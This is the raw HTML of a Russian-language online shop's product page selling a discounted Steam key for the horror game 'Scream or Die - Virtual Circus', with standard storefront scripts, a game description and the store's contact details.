

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesforfarm.com/goods/info/1938755-scream-or-die-virtual-circus?partner=Proxzy
body_size: 11944
content:
<!DOCTYPE html>
<html lang="ru">
<head>
   <meta charset="utf-8">
   <meta content="True" name="HandheldFriendly">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <!-- <title>GamesForFarm</title> -->
   <link href="/source/custom/css/gamesforfarm/style2.css" rel="stylesheet" type="text/css">
       <link rel="stylesheet" href="/source/custom/css/gamesforfarm/fonts.css">
    <link rel="stylesheet" href="/source/custom/css/gamesforfarm/orders.css">
   <script src="/assets/js/jq.js?1=1"></script>
<script type="text/javascript" src="/assets/js/jquery-ui.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/ZeroClipboard.js"></script>-->
<!--<script src="/assets/js/jquery.toastmessage.js"></script>-->
<script src="/assets/js/Clip.js?new=1"></script> 
<script src="/assets/js/app.js?with_cart=5"></script>
<link href="/assets/css/style.css" rel="stylesheet" media="screen">
<link href="/assets/css/jquery.toastmessage.css" rel="stylesheet" media="screen"> 
<script src="/assets/js/loadCart.js?load=9"></script>

<link href="/assets/css/jBox.css" rel="stylesheet" media="screen"> 
<script src="/assets/js/jBox.js"></script>
   
<!-- engine meta start -->
<meta name="robots" content="index, follow">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Купить Scream or Die - Virtual Circus</title>
<link rel="shortcut icon" href="https://i.imgur.com/1L0oPH9.png" type="image/x-icon">
<meta name="title" content="Купить Scream or Die - Virtual Circus">
<meta name="description" content="gt;Steam Storelt;Об игре:Игра ужасов.Игроку необходимо выбраться из лабиринта с помощью аниматроников.У игрока есть жизни, которые уменьшаются при приближении аниматрона, чтобы напугать его игроку нужно кричать, используя клавишу F на клавиатуре.У крика есть время восстановления, поэтому вам нужно хорошо подумать, когда кричать, а когда убегать.В игре есть достижения и таблица лидеров.Веселитесь в лабиринтеСтоимость игры в Steam - 6500 pуб. / Steam price -$199.99Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide">
<meta name="keywords" content="Steam,игре,кричать,нужно,Region,pуб,убегать,достижения,таблица,лидеров,Веселитесь,лабиринте,Стоимость,игры,99Все,price,хорошо,ключи,означает,возможность,активации,любых,аккаунтах,вне,зависимости,страны,activated,подумать,восстановления,поэтому,которые,Игра,ужасов,Игроку,необходимо,выбраться,лабиринта,помощью,аниматроников,игрока,жизни,уменьшаются,Store,приближении,аниматрона,чтобы,напугать,игроку,используя,клавишу,клавиатуре,крика,время,worldwide">
<meta name="document-state" content="dynamic">
<link rel="manifest" crossorigin="use-credentials" href="/webmanifest">
<meta property="og:title" content="Купить Scream or Die - Virtual Circus">
<meta property="og:url" content="https://gamesforfarm.com">
<meta property="og:image" content="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/header.jpg?t=1703580582">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Купить Scream or Die - Virtual Circus">
<meta property="og:description" content="gt;Steam Storelt;Об игре:Игра ужасов.Игроку необходимо выбраться из лабиринта с помощью аниматроников.У игрока есть жизни, которые уменьшаются при приближении аниматрона, чтобы напугать его игроку нужно кричать, используя клавишу F на клавиатуре.У крика есть время восстановления, поэтому вам нужно хорошо подумать, когда кричать, а когда убегать.В игре есть достижения и таблица лидеров.Веселитесь в лабиринтеСтоимость игры в Steam - 6500 pуб. / Steam price -$199.99Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide">
<link rel="canonical" href="https://gamesforfarm.com">
<meta itemprop="url" content="https://gamesforfarm.com">
<link itemprop="logo" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/header.jpg?t=1703580582"/>
<!-- end engine meta -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.3/socket.io.min.js"></script>
<script src="https://argument.akkmoll.com/chat/chatik1e.js?s=2"></script>
<meta property="og:locale" content="ru_RU">
<meta http-equiv="content-language" content="ru-RU"> 
<meta direct_order="1"><link rel="stylesheet" media="all" href="/assets/css/fcss/121c4e4900fd05e.css?136" />
<link rel="stylesheet" media="all" href="/assets/css/cart/anim.css?" />
<!-- JavaScripts Start-->
<script>$(document).ready(function(){ var i=0;setInterval(()=>{i++;if(i>3)i=0;$("#fn_main_slider").flickity("select",i);},3000);});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6FPRGE43N3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6FPRGE43N3');
</script>
<meta name="webmoney" content="11EB1B41-1231-4E7A-B891-E57B9DBF288E"/>


<script type="text/javascript" src="https://rawcdn.githack.com/andrey-reznik/gdpr/08303f97ca19e989b43971ec7318a6365d0aa008/gdpr.min.js"></script>
<meta name="verification" content="b6483e3f46c9afddcd83ac30ee6015" />
<!-- Google Analytics -->
<script>
window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<!-- End Google Analytics -->

<style>
.cart_div {
    background: #09e5d7 !important;
}

a.add-to-cart {
    background: #0b1118 !important; 
    color: #09e5d7 !important;
    border-radius: 6px !important;
    font-size: 15px !important;
    width: 257px !important;
}

a.cartlequebutton {
    background: #09E5D7 url(https://i.imgur.com/f2xABpB.png) center no-repeat !important;
    background-size: 63% !important;
    background-position: 43% 60% !important;
    -webkit-animation: gff-shadow 6s infinite ease-in-out !important;
    animation: gff-shadow 6s infinite ease-in-out !important;
}

@media (max-width: 572px){
.payment__btn {
    height:50px !important;
}
}
</style>

<style>
.main__start .flickity-viewport::after {
    background: linear-gradient(180deg, rgba(11, 17, 24, 0) 0%, #09f7f738 93.7%);
}
</style>

<script>
$(document).ready(function(){
$('.btn-leque-digi>img').attr('src','https://i.imgur.com/XPRjlYC.png');
});
</script>

<script>
$(document).ready(function(){
$('.btn-leque-fkapi>img').attr('src','https://i.imgur.com/ZkFAM9y.png');
});
</script>
<script>
$(document).on('click','.itemcartpay',function(){
    $('.fn_setproduct_total_new').text($('.b-basket-total__text--lg').text());
});
</script>
<!-- JavaScripts End-->

</head>
<body id="body" class="load--preload focus-disabled">
<div class="wraps">
   <div class="header__outer-adap">
      <div class="adap__header">
         <div class="adap__header-logo">
            <a class="adap__header-logo_image" href="/"><img width="150" height="78" alt="" src="https://i.imgur.com/OaENmRR.png"></a>
         </div>
         <div class="adap__header-right">
            <div class="header__lang fn_lang">
               <button type="button" class="btn-reset header__lang-button fn_lang_button">RU
                  <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M9.53033 1.53033C9.82322 1.23744 9.82322 0.762563 9.53033 0.46967C9.23744 0.176777 8.76256 0.176777 8.46967 0.46967L9.53033 1.53033ZM5 5L4.46967 5.53033C4.76256 5.82322 5.23744 5.82322 5.53033 5.53033L5 5ZM1.53033 0.46967C1.23744 0.176777 0.762563 0.176777 0.46967 0.46967C0.176777 0.762563 0.176777 1.23744 0.46967 1.53033L1.53033 0.46967ZM8.46967 0.46967L4.46967 4.46967L5.53033 5.53033L9.53033 1.53033L8.46967 0.46967ZM5.53033 4.46967L1.53033 0.46967L0.46967 1.53033L4.46967 5.53033L5.53033 4.46967Z" fill="#09E5D7"/>
                  </svg>
               </button>
               <ul class="list-reset header__lang-drop">
               <li data-google-lang="ru"><a  class="header__lang-button" href="#">RU</a></li>
               <li data-google-lang="en"><a  class="header__lang-button" href="#">EN</a></li>
               <li data-google-lang="zh-CN"><a  class="header__lang-button" href="#"> CN</a></li>
               <li data-google-lang="fr" ><a  class="header__lang-button" href="#"> FR</a></li>
               <li data-google-lang="it" ><a  class="header__lang-button" href="#"> IT</a></li>
               <li data-google-lang="es" ><a  class="header__lang-button" href="#"> ES</a></li>
               <li data-google-lang="pl" ><a  class="header__lang-button" href="#">PL</a></li>
               <li data-google-lang="uk" ><a  class="header__lang-button" href="#"> UKR</a></li>

               </ul> 
            </div>
            <button type="button" class="btn-reset adap__header-button button--menu fn_menu_switch">
               <span class="adap__header-button_label">Меню</span>
               <svg class="adap__header-button_icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
                    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path d="M185.86,0H42.837C23.18,0,5.953,15.183,5.953,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456H185.86
			c19.657,0,34.419-16.794,34.419-36.456V34.846C220.279,15.183,205.517,0,185.86,0z M196.465,177.869
			c0,6.523-4.076,12.643-10.605,12.643H42.837c-6.529,0-13.07-6.119-13.07-12.643V34.846c0-6.524,6.541-11.032,13.07-11.032H185.86
			c6.529,0,10.605,4.509,10.605,11.032V177.869z"/>
                  <path d="M185.86,297.674H42.837c-19.657,0-36.884,15.183-36.884,34.846v143.023C5.953,495.206,23.18,512,42.837,512H185.86
			c19.657,0,34.419-16.794,34.419-36.456V332.521C220.279,312.858,205.517,297.674,185.86,297.674z M196.465,475.544
			c0,6.523-4.076,12.643-10.605,12.643H42.837c-6.529,0-13.07-6.119-13.07-12.643V332.521c0-6.524,6.541-11.032,13.07-11.032H185.86
			c6.529,0,10.605,4.509,10.605,11.032V475.544z"/>
                  <path d="M471.628,0H328.605c-19.657,0-36.884,15.183-36.884,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456h143.023
			c19.657,0,34.419-16.794,34.419-36.456V34.846C506.047,15.183,491.285,0,471.628,0z M482.233,177.869
			c0,6.523-4.075,12.643-10.605,12.643H328.605c-6.529,0-13.07-6.119-13.07-12.643V34.846c0-6.524,6.541-11.032,13.07-11.032
			h143.023c6.529,0,10.605,4.509,10.605,11.032V177.869z"/>
                  <path d="M471.628,297.674H328.605c-19.657,0-36.884,15.183-36.884,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456h143.023
			c19.657,0,34.419-16.794,34.419-36.456V332.521C506.047,312.858,491.285,297.674,471.628,297.674z M482.233,475.544
			c0,6.523-4.075,12.643-10.605,12.643H328.605c-6.529,0-13.07-6.119-13.07-12.643V332.521c0-6.524,6.541-11.032,13.07-11.032
			h143.023c6.529,0,10.605,4.509,10.605,11.032V475.544z"/>
</svg>
            </button>
         </div>
      </div>
   </div>

   <header class="header__wrap">
      <div class="header__heads">
         <div class="wrapper">
            <div class="logo header__logo">
               <a class="header__logo-link" href="/"><img width="133" height="36" alt="" src="https://i.imgur.com/OaENmRR.png"></a>
            </div>
             <form class="header__search" action="/" method="GET">
               <input type="text" class="header__search-input" name="search" placeholder="поиск игры">
               <button type="submit" class="btn-reset header__search-button"></button>
            </form>
            <nav class="header__menu">
               <div class="header__lang fn_lang">
                  <button type="button" class="btn-reset header__lang-button fn_lang_button">RU
                     <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9.53033 1.53033C9.82322 1.23744 9.82322 0.762563 9.53033 0.46967C9.23744 0.176777 8.76256 0.176777 8.46967 0.46967L9.53033 1.53033ZM5 5L4.46967 5.53033C4.76256 5.82322 5.23744 5.82322 5.53033 5.53033L5 5ZM1.53033 0.46967C1.23744 0.176777 0.762563 0.176777 0.46967 0.46967C0.176777 0.762563 0.176777 1.23744 0.46967 1.53033L1.53033 0.46967ZM8.46967 0.46967L4.46967 4.46967L5.53033 5.53033L9.53033 1.53033L8.46967 0.46967ZM5.53033 4.46967L1.53033 0.46967L0.46967 1.53033L4.46967 5.53033L5.53033 4.46967Z" fill="#09E5D7"/>
                     </svg>
                  </button>
                  <ul class="list-reset header__lang-drop">
               <li data-google-lang="ru"><a  class="header__lang-button" href="#"><img src="/assets/img/ru.jpg"></a></a></li>
               <li data-google-lang="en"><a  class="header__lang-button" href="#"><img src="/assets/img/en.jpg"></a></li>
               <!-- <li data-google-lang="en"><a  class="header__lang-button" href="#"><img src="/assets/img/ru.jpg"> RU</a> EN</a></li> -->
               <li data-google-lang="zh-CN"><a  class="header__lang-button" href="#"><img src="/assets/img/cn.png"></a> </a></li>
               <li data-google-lang="fr" ><a  class="header__lang-button" href="#"><img src="/assets/img/fr.png"></a> </li>
               <li data-google-lang="it" ><a  class="header__lang-button" href="#"><img src="/assets/img/it.png"></a> </li>
               <li data-google-lang="es" ><a  class="header__lang-button" href="#"><img src="/assets/img/es.png"></a> </li>
               <li data-google-lang="pl" ><a  class="header__lang-button" href="#"><img src="/assets/img/pl.png"></a> </li>
               <li data-google-lang="uk" ><a  class="header__lang-button" href="#"><img src="/assets/img/ua.png"></a> </li>

                  </ul>
               </div>
               <ul class="list-reset header__menu-list">
              <!--     <li><a href="#">Отзывы</a></li>
                  <li><a href="#">Гарантии</a></li>
                  <li><a href="#">FAQ</a></li> -->
                  <li><a href="/page/razdachi">Раздачи</a></li>
                     <li><a href="/page/otzyvy">Отзывы</a></li>
                     <li><a href="/page/vhod-v-kabinet">Вход в кабинет</a></li>
                     
                       <li><a class="header__menu-list_link-drop" href="#">FAQ</a>
                            <div class="header__menu-list_drop">
                                <ul class="list-reset header__menu-list_drop-links">
                           
                                     <li><a target="_blank" href="/page/kak-kupit">Как купить</a></li>
                     <li><a target="_blank" href="/page/sotrudnichestvo-s-nami">Сотрудничество с нами</a></li>
                     <li><a target="_blank" href="/page/voprosy-po-razdacham">Вопросы по раздачам</a></li>
                     <li><a target="_blank" href="/page/politika-ib.-konfidencialnost">Политика ИБ. Конфиденциальность</a></li>
                     <li><a target="_blank" href="/page/obrabotka-dannyh">Обработка данных</a></li>
                     <li><a target="_blank" href="/page/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
                     <li><a target="_blank" href="/page/kak-polzovatsya-korzinoy">Как пользоваться корзиной</a></li>
                     <li><a target="_blank" href="/page/referalnaya-sistema">Реферальная система</a></li>
                     <li><a target="_blank" href="/page/lichnyy-kabinet-v-magazine">Личный кабинет в магазине</a></li>
                     <li><a target="_blank" href="/page/kak-ispolzovat-kriptovalyutu-pokupka-vyvod-obmen">Как использовать криптовалюту? (Покупка, вывод, обмен)</a></li>
                                                     </ul>
                            </div>
                        </li>
               </ul>
            </nav>
         </div>
      </div>
      <div class="header__foots">
         <div class="wrapper">
            <nav class="header__nav">
               <ul class="list-reset header__nav-list">
                  <li><a href="/">Главная</a></li>
              <!--     <li><a href="#">Тестовая покупка</a></li>
                  <li><a href="#">Как купить</a></li>
                  <li><a href="#">Акции</a></li>
                  <li><a href="#">Раздачи</a></li>
                  <li><a href="#">Реферальная система</a></li>
                  <li><a href="#">Контакты</a></li> --> 

                   <li><a href="/page/kak-kupit">Как купить</a></li>
                     <li><a href="/page/obrabotka-dannyh">Обработка данных</a></li>
                     <li><a href="/page/kontakty">Контакты</a></li>
                     


               </ul>
               <div class="header__nav-drop fn_nav">
                  <button type="button" class="btn-reset header__nav-drop_button fn_nav_button"></button>
                  <ul class="list-reset header__nav-drop_show">
         
                                                <li ><a href="/?cat_id=19742">Premium игры</a></li> 
                                                      <li ><a href="/?cat_id=3321">Наборы игр и бандлы</a></li> 
                                                      <li class="list-reset__bigger"><a href="/?cat_id=2987">Игры с коллекционными карточками</a></li> 
                                                      <li ><a href="/?cat_id=25207">Игры без категории</a></li> 
                                                      <li ><a href="/?cat_id=3786">Удаленные из Steam игры</a></li> 
                                                      <li ><a href="/?cat_id=3342">Игры без карт, +1 в библиотеку</a></li> 
                                                      <li ><a href="/?cat_id=13721">Игры с ценой $20+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=9249">Игры с ценой $8+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=15059">30€+ игры | 70%+ отзывы</a></li> 
                                                      <li ><a href="/?cat_id=18363">Игры с ценой $100+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=18865">Игры 18+</a></li> 
                                                      <li class="list-reset__bigger"><a href="/?cat_id=29093">Дополнения (DLC)</a></li> 
                                             </ul>
               </div>
            </nav>
         </div>
      </div>
   </header>




<div class="content__wrap createCart">
      <div class="wrapper">
          <ul class="list-reset breadcrumbs" itemscope="" itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
               <a itemprop="item" href="/"><span itemprop="name">Главная</span></a> <meta itemprop="position" content="1">
            </li>
            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
               <a itemprop="item" href="/?cat_id=18363"><span itemprop="name">Игры с ценой $100+ в Steam</span></a> <meta itemprop="position" content="2">
            </li>
            <li>
               <span>Scream or Die - Virtual Circus</span>
            </li>
         </ul>

         <article class="product-width">
            <h1 class="product-width__title" id="goods_1938755">Scream or Die - Virtual Circus</h1>
            <div class="product-width__container">
               <div class="product-width__left">
                                            <img src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/header.jpg?t=1703580582">
                                   
                  <!-- <div class="product-width__picts-items"> -->
                                        <div class="product-width__title">Скриншоты из игры</div>
                  <!-- <div class="product-width__title">Скриншоты из игры</div> -->
                  <div class="product-width__picts-items">

                          <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_9067941078e22d84483d721159ff6a198dd25c79.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_9067941078e22d84483d721159ff6a198dd25c79.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_e83eab6db574488d4ed7319416741c9f0451334f.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_e83eab6db574488d4ed7319416741c9f0451334f.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_b09a37f8a0d9a8a1844fc018826f276cb50c58a3.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_b09a37f8a0d9a8a1844fc018826f276cb50c58a3.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_03640e65f988f96f124e93daec0ff7db3291ee86.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_03640e65f988f96f124e93daec0ff7db3291ee86.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_b2e01383945dbe1b9309f84f964b827c0bd94cf7.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2703240/ss_b2e01383945dbe1b9309f84f964b827c0bd94cf7.1920x1080.jpg"></a>
                     </div>
                                    </div>                  <!-- </div> -->
               </div>
               <div class="product-width__right"> 
                  <div class="product-width__shop">
                     <div class="product-width__shop-content">
                        <div class="product-width__prices">
                          <!-- disccount: 99 -->
                           <div class="product-width__oldprice"> 2700.00 <span class="sc-rubl"><span>₽</span></span></div>                           <div class="product-width__price">27.00  <span class="sc-rubl"><span>₽</span></span></div>
                        </div>
                          <div class="product-width__discount">-99%</div>                     </div>
                     <div class="product-width__control">
                       <button type="button" class="btn-reset product-width__button_buy" onclick="return buyProductModal(1938755, {'price':'27.00','stock':265});">КУПИТЬ</button>

                     </div>
                  </div>


                  <div class="product-width__title">Описание</div>
                  <div class="idesc product-width__desc">
                     <p><a href="https://store.steampowered.com/app/2703240/Scream_or_Die__Virtual_Circus/" target="_blank">&gt;Steam Store&lt;</a></p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px; line-height: 1.4;"><span style="font-weight: bold;">Об игре:&nbsp;</span></p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Игра ужасов.</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Игроку необходимо выбраться из лабиринта с помощью аниматроников.</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">У игрока есть жизни, которые уменьшаются при приближении аниматрона, чтобы напугать его игроку нужно кричать, используя клавишу F на клавиатуре.</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">У крика есть время восстановления, поэтому вам нужно хорошо подумать, когда кричать, а когда убегать.</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">В игре есть достижения и таблица лидеров.</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Веселитесь в лабиринте!</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;"><span style="font-weight: bold;">Стоимость игры в Steam - 6500 pуб. / Steam price -&nbsp;$199.99<br>Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide</span></p>                  </div>

                    <span class="cart_buy" href="#" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1938755&quot;,&quot;name&quot;:&quot;Scream or Die - Virtual Circus&quot;,&quot;name_en&quot;:&quot;Scream or Die - Virtual Circus&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;265&quot;,&quot;price&quot;:&quot;27.00&quot;,&quot;price_pp&quot;:&quot;0.31&quot;}'></span>

                  <a class="product-width__warranty" href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">Гарантии магазина</a>
                  <div class="product-width__widget"></div>


               </div>
            </div>
         </article>
      </div>
   </div>

<footer class="footer__wrap">
      <div class="footer__heads">
         <div class="wrapper footer__wrapper">
            <div class="footer__blocks">
               <div class="footer__block">
                  <div class="footer__title">Способы оплаты</div>
             <div class="footer__payments">
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/wmz_new.png"></span>
                           <span class="footer__payments-item_label">WebMoney</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/visamc.png"></span>
                           <span class="footer__payments-item_label">Visa/Mastercard</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/digiseller.png"></span>
                           <span class="footer__payments-item_label">Digiseller</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/freekassa.svg"></span>
                           <span class="footer__payments-item_label">Free-kassa</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/perfectmoney.png"></span>
                           <span class="footer__payments-item_label">Perfectmoney</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/lava.png"></span>
                           <span class="footer__payments-item_label">lava</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/bitcoin.svg"></span>
                           <span class="footer__payments-item_label">Bitcoin</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/stripe.svg"></span>
                           <span class="footer__payments-item_label">Stripe</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/zerocryptopay.png"></span>
                           <span class="footer__payments-item_label">Zerocryptopay</span>
                        </div>
               </div>
               </div>
               <div class="footer__block">
                  <div class="footer__title">Контакты</div>
               <div class="footer__contacts">
     <a class="footer__contacts-item" href="mailto:krogxg@gmail.com">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-gmail.svg"></span>
        <span class="footer__contacts-item_title"><span>Gmail</span> krogxg@gmail.com</span>
     </a>

     <a class="footer__contacts-item" href="https://gamesforfarm.com/page/razdachi-giveaways">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/logo-gray-social.png"></span>
        <span class="footer__contacts-item_title"><span>Сайт</span>Раздачи игр от нас</span>
     </a>

     <a class="footer__contacts-item" href="https://vk.com/gamesforfarm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-vk.svg"></span>
        <span class="footer__contacts-item_title"><span>Вконтакте</span> gamesforfarm</span>
     </a>

     <a class="footer__contacts-item" href="https://t.me/s3riously">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-tg.svg"></span>
        <span class="footer__contacts-item_title"><span>Телеграм</span> @s3riously</span>
     </a>

     <a class="footer__contacts-item" href="https://steamcommunity.com/profiles/76561198369867534">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/steam.png"></span>
        <span class="footer__contacts-item_title"><span>Бот</span>LVLUP бот в Steam</span>
     </a>

     <a class="footer__contacts-item" href="https://steamcommunity.com/groups/gamesforfarm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/steam.png"></span>
        <span class="footer__contacts-item_title"><span>Стим</span>Стим группа gamesforfarm</span>
     </a>

     <a class="footer__contacts-item" href="skype:live:.cid.12c7619cbec70272?add">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-skype.svg"></span>
        <span class="footer__contacts-item_title"><span>Skype</span> live:.cid.12c7619cbec70272</span>
     </a>

     <a class="footer__contacts-item" href="https://discord.gg/CRmsDwNqVm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/discord.png"></span>
        <span class="footer__contacts-item_title"><span>Дискорд</span>Дискорд сервер</span>
     </a>

     <a class="footer__contacts-item" href="http://firstgamemarket.com">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/partner.png"></span>
        <span class="footer__contacts-item_title"><span>Магазин</span>Партнерский магазин</span>
     </a>
</div>
               </div>
            </div>
         </div>
      </div>
      <div class="footer__foots">
         <div class="wrapper footer__wrapper">
            <div class="footer__logo"><a href="/"><img alt="" src="/source/custom/css/gamesforfarm/img/logo-gray.svg"></a></div>
            <div class="footer__mecopy">
               Gamesforfarm | 2025            </div>
            <ul class="list-reset footer__copyright">
                 <li><a href="https://accsmoll.com">accsmoll.com</a> </li>
               <li><a href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">Правовая информация</a></li>
            </ul>
         </div>
      </div>
   </footer>

   <div class="layer__overlay fn_menu_switch"></div>
</div>



